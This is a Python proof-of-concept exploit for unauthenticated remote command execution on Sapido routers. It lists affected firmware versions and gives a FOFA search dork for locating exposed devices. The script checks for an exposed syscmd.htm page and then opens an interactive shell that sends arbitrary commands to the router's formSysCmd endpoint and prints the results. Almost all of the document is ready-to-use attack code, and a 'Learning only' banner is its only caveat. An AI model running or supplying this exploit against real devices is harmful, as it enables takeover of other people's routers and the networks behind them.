
POC
#!/usr/bin/python3
# -*- coding: utf-8 -*-
#fofa dork: app="Sapido-路由器"
'''
Affect versions:
BR270n-v2.1.03
BRC76n-v2.1.03
GR297-v2.1.3
RB1732-v2.0.43
'''
#Author 9527
import requests
import sys
import os
import platform
from bs4 import BeautifulSoup
from requests.packages.urllib3.exceptions import InsecureRequestWarning
def Checking():
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0"
}
try:
Url = target + "syscmd.htm"
response = requests.get(url = Url,headers = headers,verify = False,timeout = 10)
if(response.status_code == 200 and 'System Command' in response.text):
print("[+] Target is vuln")
return True
else:
print("[-] Target is not vuln")
response.close()
return False
except Exception as e:
print("[-] Server error")
response.close()
return False
def Exploit():
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0",
"Accept-Encoding": "gzip, deflate",
"Content-Type": "application/x-www-form-urlencoded",
"Origin": target,
"Referer": target + "syscmd.htm"
}
while True:
command = input('# ')
if(command == 'cls'):
if(Os_Name == 'Windows'):
os.system("cls")
continue
if(Os_Name == 'Linux'):
os.system('clear')
continue
else:
pass
if(command == 'exit'):
print("[!] User exit")
response.close()
sys.exit()
if(command == 'help'):
print("cls: clean the screen")
print("exit: exit this program")
continue
data = "sysCmd=" + command + "&apply=Apply&submit-url=%2Fsyscmd.htm&msg=boa.conf%0D%0Amime.types%0D%0A"
Url = target + "boafrm/formSysCmd"
try:
response = requests.post(url = Url,data = data,headers = headers,verify = False,timeout = 10)
if(response.status_code == 200):
#print(response.text)
soup = BeautifulSoup(response.text,'html.parser')
CmdShow = soup.textarea.text
print(CmdShow)
else:
print("[-] Failed")
response.close()
sys.exit()
except Exception as e:
response.close()
print("[-] Some error happend to you")
if __name__ == '__main__':
if(len(sys.argv) < 2):
print("|-----------------------------------------------------------------------------------|")
print("| Sapido-router Rce |")
print("| UseAge: python3 exploit.py target |")
print("| Example: python3 exploit.py https://192.168.1.2/ |")
print("| [!] Learning only |")
print("|___________________________________________________________________________________|")
sys.exit()
target = sys.argv[1]
requests.packages.urllib3.disable_warnings(category=InsecureRequestWarning)
while Checking() is True:
Os_Name = platform.system()
Exploit()